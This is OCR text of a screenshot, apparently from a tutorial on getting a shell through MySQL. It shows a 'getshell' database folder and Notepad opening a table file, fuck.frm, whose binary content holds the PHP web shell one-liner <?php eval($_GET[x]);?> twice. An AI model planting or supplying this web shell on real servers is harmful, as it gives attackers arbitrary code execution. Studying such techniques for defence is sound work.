 dy PHPTutorial MySQL data getshell
搜索 getshell
新建文件夹
名称 修改日期 类型
db.opt 2018/6/23 23:54 OPT 文件
fuck.frm 2018/6/24 0:39 FRM 文件
fuck.MYD 2018/6/24 0:39 MYD 文件
fuck.MYI 2018/6/24 0:39 MYI 文件
改日期: 2018/6/24 0:39 创建日期: 2018/6/24 0:39
大小: 8.39 KB
fuck.frm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
? ┼
K ♂ │ → P ┬ K
┐ ┐¶) ┘ ↑<?php eval($_GET[x]);?>
┘↑♂♂ ┐ ←@ └! <?php eval($_GET[x]);?>
第 111 行，第 44 列